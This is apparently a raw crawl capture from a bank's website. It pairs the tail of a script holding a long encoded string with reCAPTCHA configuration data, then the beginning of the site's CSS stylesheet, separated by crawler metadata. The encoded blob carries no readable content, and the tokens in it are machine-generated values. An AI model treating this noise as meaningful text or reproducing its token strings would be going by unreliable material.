sKEwqdye2ozfx/CmMKXw606McKgW8KhYAZkw6hYwr/Cuw7CoMK+w5XDssOEw4PDnQ1CwofDs1ZpwojDkcKOH8KTw5DCtsOBZWbDqcKrdsKbEsKZw6pTL8ODeGDDkMObAGPDgcKjwrfCh8O4asK+wpLClAPDh8OnV8O+wqM1M37DvsOCa8K+wq5/wq9Pw5MbKsKvaVN+wrROw4sJSsOiw6HDj3Naf8OwXTBqwpjDt8O0wrgRw7scw6EzwqrDoMK6RMOkVsOfwqVwwqvCokjCgcO5MkV3CsOPEsKjXn1/eUbCosOrcsKjw4wvFMKCwo96wp5OwoRCZcKtworClMOtwqI3LcOXe8OcNDzDu8KPwrXDgcKiwpPCql9pJsKfwq3CsCkLw5TDh8OlE8O/wqLCtMO1U1hlw73CoxgFwoHCoMKxcHc5XcOTbj/DpcO8wo/DlkV4HMKOE17Dl8KiVSkeWMOeSWhXw6DChTUQw7BBAV/DsMK6wofDk8ODw5rDucODNsO5wp/CrsK0YsOAw6fDi8KuwrzDsxw4AcOEwoLDncKRw4cEM2IbKsOzwp/DjxZfw6x9w7LDmBF9w6fDv2zChMKDw5fDkcOcwrvCvcKGVcO1D8KRQsO6w4RbwrhEw4xOwq7CnMOFw4hzS8KkczTCnw7CvUbDssKzwq/DulXDpcKKKAZoKw/ChR3DtMOtPcOhSV3CkcKeCS8zWMOIKHrDrsKMbcO5w5FSPGoVw5zCssK2wpfDvFgDwoDDqcOIPsKjfcK5RTHDkDBaGCXCnVjDsQ3DshU4woh0IcOhw5d3NcOuSMOrNMOQwoEQeBLDucKDw65nO8OewoRIwrjClC1ew7HDiQxAd11YDAPCjcKgw7h9wqbDsMOQw7x/w6LDs0sow7orQsKlP8OVa8KdwpjCr8KFBAPCgEYWwocrwo8+wqMzw6p1DsOHw6vCqDsJHsO1WkfDssKRCG7Dtl9uek7DqTXDtkbDr8OBwoFjwrcKKiLDnAA7wofCqMKjw6dNRsK6cBHDuxjCm8O/w4cVfcOOw6F2R8OuwqrCusO/w4jDlsKIwq53w6ITQMO/[base64]/Djk0Cwopywq/[base64]/[base64]/ClMOSRcKfQD0dw6tFQcOCwqXCoSTDksKzw5rChcKSDifDpEXCqsKOasO/PFk3d10xw7bDqMOOw5shwq9+w6powoBxLnRAGGUjwo3CpmdsGMOvwr7CisKTVwLCuMKHeUkCwqJqMMO5woPDl8OjwrlMXEYRwpMucMKvJWjDisK1wq0Dw6jDvsOXWMK0LsOpRsOoIMKIwqHDtcO/[base64]/DjUjDvhctBMOZWU7CkgfChMOESsO8wqTDulgtEsODKcK+wq4swoXDulHDiTQRw5XDl8K8AcONMMOnw7hew6B7KcO9FTl9w5kXH0PDnsKOw5ANB8OwwpHDnEZNLcO3wqjDm8OEw6bDj1EdTsKyB8KtwoMHEhU9w6Ybwr/DqsKowos6Wz/CoR7DkMOWw4UowqV5wrjCrTlzBsOyeR43w4XDl1/DvMOQw7YIwpbDvcOwBG9hZMOewqHDmMKqIcO5w759woIHw7dEH8OEw4TCrMOow4DCt8OAwqYSDMODYFjCo3dPwoEzwrlvK8KFcnlaHQvDr8KhSQR2AWF7wowdwqnCjgLCsTJNwpc4FcOxSsO5wr1Ma8OyMGkUwr/CiMOwU8OFwqrDtVNcNsKgw5fCqcKhcxPDvsOSfsOQw7XDksK0A8OBVMOGwrTDjnIEwpINwrfDo3oee8K3cgU6w5/CjzTCicOpecOoTcO8w5rCuMOVTMKhwrrDg8Orwpd8eEo4wpjClMKyw6xRb8ODM8KfwrZEZ8OuwoEOw4HCusOgYcOLw6fDrsK9KWHDoRjDp8KgwrbCtMKnSXB5EsO4BMOgwqQGwro6T203DChcw6LCkXPClcKLZynDq0nCgGsQV3jDnAw1HsKQTMOlHG/ClWvDvsKOwolQwpE0WTXClsKywpMdLD7ChAHDtFJbYMOzw4fDtT9Fw5/CpcOwOngZw5XCt8OdbXvCpHAhwp9ZecKuc8KFwojDtmzDqcKUwojCjsKTwoUvV8OgwpHCkhcaw4vDr8O4fTXCvyYuEgzCs1rDkcOgw7drJSjDrTPDr8OPw4EzwrjDvkTDuzwvwp3ChBrCu8ODQkcAIzbCriXDg8OBwp/Cj8OvaTLCiXTDn8KiZcOew4LCgDxjw4hXFsKPbk1Qf8O/w5oOwo7Di0d+UMKKDjh9w6nDicOzwqrDm8KowrnCo8KWw5c4EsOhwr57wrfDtcKRCH5Sw67DgMODw7jCh8KsHMOUw5sweQ1+wp0xw7lWLEwjw6kkL8OQwpUiJUfDrR58U3PCisKHw5HCn8ONw4FPN1LCvRHDqQzDmsOZDDDCnhrDpMKSw5RFwozDt8KLXsK5wrQ/HFV5wojDn8KlTBZ9fcO6VMObHmbCu8Owwp5iNMOcFiMPw7TCucOpTsOcw6zDg0LCvU4rRSwHcHvDvMK6wqPCnGofZMOQP8ORw5/DrMOWNcO1w7UtfcOMwrY6wrNIwrfCocKhL8K/[base64]/FWbCqktPEErDhMO4EhDDjlbDklVKwpAuUhfCqXwTw7bDjAkUwprClsOYw7DCqhTCg8K/w4Fnw4fDpMOzwpJgw4REwoPChzTCu8OJYkBOUsOQGhIaH8O3wpDCnMOFw4vCmcKfw5/Cj8KAUHnDv8OGwojDuMOVPGwqw7BUHSR9JcOrHMOBGsKvwpJww5FTBhwsw4XDgXd1w5Iqwq/CkkgCwp/CusOsw7rClgptYyl3cz/[base64]/[base64]/[base64]/wr3DjMOuw5PCl8OKw4/DoMOZw7TCgMOSNMO8b8KkwpTCoHl6wq3CpSoyYMOiCAUwMsO0w55Zwp9Lw4rDj8KTMl5wwrItbMOywrFfw7rCtHbCg3zCjnIHwoLDgnsqw58UG2rCtl/DmcObI8OjazI2XcKrO8KsNVXDjUzCrMKvKUnDqMKew7/[base64]/[base64]/[base64]/DlMOzHBY0wrPClAjCsMO/[base64]/CkVRpNsOvdsOHwpBqw5FKw7/CqcOKMixww5dxw5nCjW7DgFXDgUzDjmMqw6cibcKff0TDgwFAcVcifMKgwo/CsBFtw77DgMOkw6vDp19VFUI6w6/DjmHCgkJ+AllkH8ODw5scdMK0wrnDgQkyHsO2wpnClcK/RcOXD8OvwoZkNMKxGw4/EMOMw6DCh8KQwp92w5oXWk3CuCXDksK/w6nDtcKiABF9ID4BFmnDkEnCiznDgQtDw5TCl2fCuCPDgMKQw4U6wrozKDEYJcKNw7vDmTVXwr3ClC5Owq/Dp0MYw4Mpw55tw5ITwrLCosOiPsOPwrthTSpLw4zDhFvCgcK/[base64]/Cq8O2wr0dw7cDw5vCgn4awq1ywpPCj1LCjcK2w5HDnsOSQMOzwoJjCRRzwrXCn8KHw643w5TCgcKaMirDhizDo0jCisOZUcODw5ZHw512wppTw6krw4sTw7jDk8KKXcO4wpLChsKQV8KrGMK5IcKwM8OVw7bCl2wkw6gTwqcAwoLCkVjDhxnDhi/[base64]/CucKmMC3DnsOPw7LDmGIawo5gw4doOsKPJHVJPS0aw7IgwrbDkFt8R8OtKcOOfsOfw4/[base64]/w6B2PjvDhhNZwqUBw5sAOlnDjsOjw7JicHXCnsKnSCbDt2otwpPCoBTCqEjDgzUowr/DghHDhDlzEkBIw4XCki3CssKWaxNEQ8OnJ17CicOPw67DqjbCvMOsd3VUw6BiwodVFw7ChC/[base64]/DjWg/DjkCcsOGcEt8PcOQO8OYFmNXwp3CsMK4QsOVREgYwrHDnmskw54fQMKYw5rCoVUNw7IkSsKBw6LCuMOcw77Cp8K9KMKYeTZXUgLDmMOow74/w4x0FWJww6zCsS7CgcKDw6vCicK3wq7CocKZw4oWHcKrBQrCiXbCh8O8wrxDRsKnHW3Dty/DhMOswpvDjMOcbGTCkcKhOH7ChVZWB8OXwqXCvMOSw40GZhRlanzDtcKaw4h8BMONGlLDscK8S0PCqMKow55nV8OZHsKsc8KZDcKRwrAewo3CuwMDwrpAw6zDvxlEwqLCgz4cwr/DjHpBC8OXwpd0w6LDm1HCnENNw6TCiMOiwq7CkMKDw6cGBi4lR1PCrS9xecKYZnDDqMKXeQ9YYsOEw6M1CCkyVcOQw4XCtTbDusOsRMO/XMOEbsKGwoItbxkpCCIpSV1awonDqhg0IiAPw4dUwo1Gw7DDnWMAVmVudH7Cv8K6wp9QTxxDK8KTwrPCvWHDu8KjV0nCumcFCB9qw7/CkzAxw5YJb3TDu8OgwpnCjE3CpQfDjHQLw7/[base64]/CgMKLbcK9wqZ8Z8OuNcKKIwRowrTDhVDDssKLwoPCqk/DjGnCshhIbhI9RSlrdMKjwrl0wol5ESITw5DCpiMFw5nDmHtRwqIqDm/[base64]/DoMKjw4HDtMOxw5EGw4rDm8K8M3o3EsK+wrHDmsKxw49PKWY4wo8jH0jCgQ7CucOPw7zChsOwXsKPF1DDqmU8w4kuwq5dw5jCvWXDjcKiQ2vCuB/Du8Olw6nDjCDDoH3DssOewqdMGw7ClElvwrB6wqwnwoZSAcKOCS10wqLCmcKSwr7CmxrCoD7DpGnCq2jClCBfZMKVJgZNHsKkwobDoCw3w4/DoArDjcKnL8KhI3HCh8Kyw77Cl2HDjxYMw7nCuSReY2dMwr9WPMOvNsKBw67CkErCnGjCucKxdsK7My5JUhAiw7zDo8OKwrPCmh4dQTDCiAAqEcKaUUAvVyHDpXrCkz4swqAdwqAPZsOuwrNNw7Nfwqp8cMKaYGsyRT/CpwvDsSwdeH0hUTPCuMKtw4cJwpPDusOKw7gtwq/CjsK3IiRFwqzCojnCtEp3WcO7V8Klwr3DlcKowoLCvsKgU3/DoMOXMHbDuhFqeU5Awq9xwqwYwrXCgcK6wofClMKjwq05ahzDsncJw4DCjsKXbzlOw61Yw6ZRw5rCi8KUw4zDmcO0ZxNBwq1swr5GbFHCvsKbw7IDwp5Kwok/dSzDpsKbLgkaVQHCnMKIT8O+wqrDlsKGLcKaw4h6M8KewoJPwqXCgcK3SD4bwqMjw4YpwpQ8w57DlcKYesK5wohCWw/[base64]/CisKpwo/Cvic2esKRYkhgw78OwqvCr8ObOcKhGsO7w4Baw4LCisKEw43Dg1MjXsOowpRMwpjDun9ywp7DphrChMOYwpsmw4zChg/Dmzo8w70wQsOww6vCoX7Cj8K/w7DDs8KEw4YfJcKdwpE/NcOmDcKhRMOXwrrDnwk5w410OxwgL2NgbAXDnMK/HzvDrcO2RsOIw7zCm0DCjsK7aRo4B8OlWjU8ZcO9Hy/DvAABF8Kbw53CrsK0KWbDj1/DpMO+wqbDmMO0TMK8w4XCjDnCkMKdwr1Owq8iMCTDoDFGwrZRwp8dBVgtw6fCocKVEMKZUkTDpBZwworDrMOPwoHCvENdw5rDiMKCRMOMbTRZLjPDuH1IQcKBwr/Cu2wEKUhScC/CrGrDkDAPw7scFFfCmhnDpyh5EMOkwrvCsVHDmcOnQUcdw65NV3Jdw4fDlcOuw7t5wpMYw6Vewq7DqgwQdlXCimovcsONGsKZwr/CpBfCgCzCqQ5lSMOswoVbE3nCusOgwoXCvwTCvMO8w7DDr21dBwbDmBbDusKHwodzw6nCgU9twr7DilYpw5rDq2k1P8K0bcK/LMK2wpRRw5HDkMOBNWLDiTPCjgDCmVPCrlrCnkzDoivCg8KIHsKqEsKfBMKMdH7ClGNlwqnCgC4CNlwDADjDikXChjnCocKdYFtiwqZUwpRGw5PDosKCJ0cowq/[base64]/w6MkRcO/dwN+wqMewqLCtl4fw7TCscKKAxwvfQXChi/[base64]/[base64]/E8KuEsOYw5XDmwxxKsKzwrnDhMKPDcKxwoQKw5/DixUjw59HcMK9wpPDj8O1TMOBGEXCn2ROTjxqbzjCqQLClcKdT08RwpfDsHR/[base64]/DuBQOW23CjSp5I8KiWWjCiAfDrH7Cp8KrcMOIw5fDnMO0XcOiKH3CiMOGwphkw5ARIsOVwo/DoQPCm8KMQi13wq8xwr3CrRzDmGLClzkewpVmEj3CgcOfwpvDhMKQb8OywpjCngLDsj9/SVzCohkAOkViwr3DjsOZbsKQw7MewrPCqHrCr8ODPmvCtMOuwqzCvUYNwolFw7DCukfDj8KSwrcHw7kEMCzDtjDCm8K9w6Mgw5TCtcKHwr/ClcKkBh0jwpvDqwNJCkTCvsK/PcOmIMKJwpNMRcKcCsKpwrpOEXp7OC9zwpnDilnCnH1GJ8OJdWPDocKGPArCgMK5LsOiw6MnGV3CpiprMhrDtGouwqF+wpfCpUILw49eDsKqXkwYAsOQw6whwrpIEDNvGcOXw783QMO3UsK0YsKyTHjCoMOvw4FJw6/ClMO1w7LDssOCZAbDgcKRAsO/KMKdLWPDhmfDnMOPw5zDosOtw68/wqjDosOYwrrCmcOpfCVwG8Osw5x5w6nCniFJeGLCrlYzb8K9w4DDpsOFwo8ScMKSZcOsRMK5wrvCuQ5rcsO+w6HDn0jCgMKTTjsowqDDrgk0PMOvfXDCh8K8w4Rmwr1FwoPDowBDw7fCocOYw7rDoUsywpHDjMKACURew4PCkMK3UsOewqBHZApbw7kiwqLDv2gdwq/CqghFPh7DizTDgwvDjsKXCsOcwrwzMwjCtQLDriPCsBnDgXUCwqRXwoJjw5vDigrDmjfCqcOWSljCrnvDjsKYIcK+OCUQOz/Dg3sSwqzCvsKcw4bDiMO5wrbDhQnCnjzDqk3DnBnDk8KOWcKHwrUowrJ/dF1xw6rCojtbw6oKLkAyw5xnWMKDLBfCiWhiwpsyTMKbIcKPwoA/w6LCvMOvXsOqcsOuCydpw4HDmMOTGlMdTMODwqQ2wpPDsTXCsX7DuMODwpEQfjkWZm08wq1bw5ItwrJHw6dxMG8XNGzCrC0Gwq56wqN8w7jCjMO5w6rDsCrCpMK1FTzDmWrDmMKSwp04wpYSQTrCp8K6GBpKT0JFEz3DhWJLw6jDl8O6OsObVsKhXiUhw7Uiwo/DqcOwwqhZDcKSwo9fe8Ohwogxw6E1CioSw4HCl8O0wpPCvsKjf8Oxw7cywonDpsOTwrBiwowAwq/DgUg1TwDDicKXU8KKw5ZIS8OQWsKFZzPDhMOsEn89wonCvMKQY8KFPkvDgFXCi8KuSMKlMsKPXsOwwrpVw7XDhRBxwqMJCcOfwoHDjcOQW1UPw6DCiMK4UMKYdR0/[base64]/Du8KbwoM1wpPDhcO9fDQXXcKcw5rCl1DDmyTDiTzCl8KwYjdcHBgzc01cwqEuw4hNw7rCoMKVwoktw7bCiF/Dj1fCrC06J8K2DQJzBsKPQ8OswoDCpcKQY2kBw6HDo8KEw49dw4/[base64]/wq3CkQ/CosObE8O5w5LDuMOYWFHDlzjDp8OmwpAOayozw4h9wpAuw7rDjGPDix50PsOaWXgPworCgTfDgsOfKsKkP8KtGsKkw7XCisKQw7tHNDZ3w4vDl8Ouw7bCjsO/w6sgQMKmVsOAwq97woLDnl3DpcKew4HDn13Dr08lCgjDtMK3wooNw4jCn1XCjMOQccKaFcK6w4bDsMOiw4Rbw4LCvTbClcOvw77Ck03CosOmM8K8TMOtbTTDsMKBccKrO2xOwqVbw4vDnXXDucOJw6gKwpopQH9aw4/DvMOqw4PDsMOtwpLDkMOdwrEgwqQWYsKVFcO2wq7Cl8Klw7bCicKTwrMXwqPDsAtaOl90e8K1w6EVw5LDry/DtFnCuMOUwoDCsUnCl8OPwpALw7TDuDLCtyVKw4gOBcK1bMOGXXPDisO9wolWP8KrTT1sdsOfwr59w47Dk3DDqMO6w68OMFQFw6krUmBuw4dNWsOeBmPDp8KDVW/[base64]/CuWs9amJpw47CvQVYbsOxwqAowr7DqT8nw7LCgxJSNsOJGcK/OcOvTsO/MVnDlANqw7vCvCTDuwVqHMKRw7tNwrjDocOTQ8OCICHDk8OqUcOuScK/w7XDscOyFRFnLMOGw4zCs07CpHEUw5gfRcK5wp/[base64]/[base64]/Ck8OBU8KpDMOTwrEpWcOSwpk+EMKkw4RrFgkAa0YqWz8hTMO0bk/CvUfDsgMYw7ECwoTCrMOKS0c3wodsXcKdwpzDlsKww5HChMOdw4/Dv8O1A8O9woY2wpzCs2/[base64]/CrMO2KwvDgk7DiDPDkz/DqcOCw7ofwr/Di253HBJow6/Djm7CpxZ3GXMeEMOmDsKzc1rCh8ObeE8/ZXvDsF7DisOVw4p6wpLDtcKRwrABw6Ydw77CuTrDnMK6FkTCilfCmlMww7rDnsKYw4BjXMKQw7/ChF5jw5TCuMKQwr8Cw5zCtVYxMsOXXhDDl8KLGcOKw7I+w6QtNVHDmsKpLhfCvGdCwo4xVsOowqDDtQbCjcKswoIOw7zDqBI3wp8/w6jDpj/DnxjDicK3w6fCgQPDmsKywovChcObwplfw4HCtBJnfWdkwoARWMKOZ8OoMsO4wrRjb3LCvmHDk1DDkcKLFRzDjsKywqHDtCUYwr3DrMOiXHTDhyVIXsOTfz/DtEQwM2dfJ8ODeVw1bhvDlW/DgUrDp8Krw5/CrsO+esOqJHbDo8KPZklaMsODw5IzMgjDtWZgBsKhw7XCqsOpY8OawqrCon3DtsOIw4kUwq/DhQLDi8O7w6xmwqpLwqPCnsKoEcKgwpB5w63DsG7DrABEw4/[base64]/[base64]/[base64]/DvcKZwodPRQNJw6jDuxfClCBow6nDuhrDk3B5w6fDnFPCr0pQw47Cjx7CgMO0DMO9A8Kzw7PDogHDpMOwJsORd0ZPwrDDqF/Cg8Kxw6jDucKDYMOuw5XDoXxdNsKuw5jDtsKjecOQw5zCg8OlB8KCwpV2w751RmkXQcO7CMKswr1bwrs6wqZMZEdpIFvDqh/Dk8Krwqctw4cAwobDu1Vaf0XCj1ZyDMOiEQRxXsKjE8KywovCo8K0w6XDgVsGWMOzwrXCssOmOAnDujNXwobCpMOzBcK4fEU1w6fCpTogB3ABw7gEwrM7HcOCJcKVAQTDssKHQ37DkcKLA37DhsOTKSRXRxIMY8K/wqcNDihBwoRnOTHCi1gPFSleY2QQfSPDjMOWwr3DmcO0csO9H2LCuTjDj8KAX8Kgw6fDrzAYcwEpw5jDnsOBVGXCgMKMwr9Xd8Omw7sRwq7Cg1fCkcOuRjFSOQonXMKLbH4Uw5/[base64]/DrcOqw6sEVsO9wqrDjMOhwpUzKXceRMK2w7h8WcK3NQLChVnDsnM8W8Oewp3DoX4ZRWcnwrvDsEwVwpbDplcvLFUOLcOBAjIGw7DCr2fDkcK6U8KiwofCv2BPwqVBWXY1WxTCpcO9wo5bwpTDj8OcFX5nV8KpRC7CkGDDscKke0RwTGvCgsKqKwdUXjUTw58Sw7/[base64]/DjSPCrsOaSjxPw592Y8OtXMK5woFgRMK0wpErw7pGJEcZw6MJwo0+dMO2MGPDtx3Dlj9Jw4jDlsKdwpHCoMKnw4/Cli3Cg2TDv8KtYsKSw5nCtsKIBMKYw4LDkw5nwoUYKcOLw78Qwqx3wrDCssOgO8KEwoc3wqRaX3bDnsKowr3CjQcmwojChMKZMsKLw5U2w5jDpi/Du8KUw5rDv8KTcBjClyDDlsKnwrkjwqjDnsO8w70Vw6BtL0LDqF/CokrCv8OSZcKOw7IvbTPDqcOewq9yLg/CkMKRw6XDnXjCnsODw4fCnsOed3htUcKaFlDCisO4w7wDEsKFw5QPwp0xw7zCqMOpCHTCkMK1EzM1Z8KSw6x7SkhlDXfCklHDgVonwoxowpZyPwo5DcOzwpRWSjXChQ/[base64]/w5LCs0Izw6bCocOVwro6Ayxtw5fDuMKWSltGHXHCj8OKwr7ClAd5EsK/wq7DvMOhwrfCssOZNgfDsEbDs8OTCcOCw7ljansBbgbDlmF/wrbDtkl+cMO1wpHChMOeSDoewqkVwrjDlzjCokMYwokxbsOrMlVZw6LDkkLCvTVYcUTCnAtzfcKjK8ODwoTChhAaw6NRWcO+w4nDjMKiHcKSw7DDh8KUw4xFw7klSsKqwrvDiMKdGBxhXMO/[base64]/CmX3DpsKlARZjcsOgVsKuJsK7ZVBcwqnDklkTw78fXxbCv8OJwqd9eVR/w4UEwoTClsK0D8KiDCMeYn/CkcK1SsO8KMOtS2hUB0rCtsKzC8OKwofDm3DDlCBUR07CrSctTy8ow5fDo2TDuBfDsAbCpsOcwo3Ci8OyNsOlfsOew5NcUixtTcKew5/Cn8KtE8ONJQknDcKOw4saw7TDrDxQwobDkMOvwqEewpB+w5rClRXDjF3CpEHCo8KjUsKlVAgSwrnDnWLDgggrV2DCiSLCrMK/wpHDrMOCSWdewprDocKVVVLCiMOXw6hWwpVmYMK4I8OwIsKtwpd6R8O9w5RYw5vDmmNxCC5MIcOrw51iHsOXXB4AO1o5cMO+acOxwoEiw6EqwqMPfcK4GMKNIMOwe3zCogtpw4paw7PCmMKBSDJnb8K+w6oYC0DDtFbCiSjDuRBgLyLCkHs1EcKSBcKoXn/[base64]/CjsO+wrYxNjDDusO7fQN9IsKow50nw5caCS5IwplKwqRIeW3DjSc0YcOON8Oue8K/wq0hw6ISwp/DikxmbkrCrFINw4suLyp4bcKaw7jDsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nicoletbank.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IgLFTXGQQ+J3Q3iwiYKwSIrZR0jeZN26nOwujTPOA5A\\u003d\x22,0,0,null,1,1768891421630,0,0,[58,52,197,146],null,[31,8,220],\x22RC-wYfqGuFh2vjwZw\x22,null,null,null,null,null,\x220dAFcWeA6cVGLpzM2EpUEYBjp56aDmqbExTZcorEytf0T5mbLey2Hft1s9nYheZPuP9oHWKQqFGGaTLV4T-o1arJ3LZYV2RzM4NA\x22,1768974221889]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/css/main.css?t893kp
body_size: 47045
content:
/*! normalize.css v1.1.0 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

/* Core Styles */
@font-face {
    font-family: 'museo_sans500';
    src: url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff2') format('woff2'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.woff') format('woff'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.ttf') format('truetype'),
         url('/themes/custom/nicoletbank/fonts/MuseoSans_500-webfont.svg#museo_sans500') format('svg');
    font-weight: normal;
    font-style: normal;
}
html {
	scroll-behavior: smooth;
	/*opacity: 0;
	animation-name: fadein;
  animation-duration: 0.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;*/
}
html, button, input, select, textarea {
	font-family: 'museo_sans500', Arial, sans-serif;
	color: #222;
}
body {
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 16px;
	line-height: 1.4;
	font-weight: normal;
	background: #fff;
	color: #444;
}
.scrolled body {
  padding-top: 55px;
}
::-moz-selection {
	background: #b3d4fc;
	text-shadow: none;
}
::selection {
	background: #b3d4fc;
	text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 2em 0;
	padding: 0;
}
hr.narrow {
	display: block;
	padding: 0;
	margin: 0;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	background: #fff !important;
}
img {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
input {
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	border-radius: 0px !important;
}
.chromeframe {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}
a {
	text-decoration: none;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
a:hover {
	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
p {
	line-height: 1.4;
}
th,td {
  white-space: normal;
}
.align-center {
	text-align: center;
}
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.lightbox {
	display: none;
}
h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
	line-height: 1.1;
}
.contain {
	display: block;
	margin: 0 auto;
	max-width: 800px;
}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12 {
	margin: 0;
	width: 100%;
}
@-ms-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes fadein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
.header {
	min-height: 55px;
}
.scrolled .header {
	position: fixed;
	display: block;
	top: 0;
	z-index: 9999;
	width: 100%;
	min-height: 55px;
	background: #006942;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations.scrolled .header,.branch-detail.scrolled .header {
	position: static;
}
.scrolled .heading.branch-landing {
  background-color: #006942;
}
/*.locations .branch-landing {
  min-height: 220px;
}*/
.logo {
	position: absolute;
	/*top: 10px;*/
	margin-top: 10px;
	left: 10px;
	z-index: 999;
}
.logo h1 {
	padding: 0;
	margin: 0;
	font-size: 1em;
}
.logo h1 a {
	color: #fff;
}
.logo img {
	max-width: 80px;
}
.darkslide #logo {
  display: none !important;
}
.darkslide #menuLogo {
  display: block !important;
}
.darkslide a.login {
  border-color: #222;
  color: #fff;
}
.darkslide a.login:hover {
  background: #006942;
  border-color: #006942;
  color: #fff;
}
.darkslide a.scheduler {
  border-color: #222;
  color: #222;
}
.darkslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide #logo {
  display: block !important;
}
.lightslide #menuLogo {
  display: none !important;
}
.lightslide a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.lightslide a.login:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide a.scheduler {
  border-color: #fff;
  color: #fff;
}
.lightslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide .search-dark,.lightslide .menu-dark,.darkslide .search-light,.darkslide .menu-light {
  display: none;
}
.darkslide .search-dark,.darkslide .menu-dark,.lightslide .search-light,.lightslide .menu-light {
  display: inline-block;
}
.darkslide.scrolled .search-dark,.darkslide.scrolled .menu-dark {
  display: none;
}
.personal .menu-dark,.detail-personal .menu-dark,.wealth .menu-dark,.detail-wealth .menu-dark,.business .menu-dark,.detail-business .menu-dark,.agriculture .menu-dark,.detail-agriculture .menu-dark,.locations .menu-dark,.detail-search .menu-dark,.detail-admin .menu-dark,.branch-detail .menu-dark,.blog .menu-dark {
  display: none !important;
}
.darkslide .search-light {
  display: none;
}
.darkslide.scrolled .search-light {
  display: inline-block;
}
.scrolled #logo {
  display: block !important;
}
.scrolled #menuLogo {
  display: none !important;
}
ul.navigation {
	display: none;
	position: absolute;
	margin-top: 15px;
	padding: 0;
	left: 240px;
	z-index: 999;
	list-style-type: none;
}
ul.navigation li {
	display: inline-block;
	color: #fff;
}
ul.navigation li a {
	display: inline-block;
	color: #fff;
	padding: 1em;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
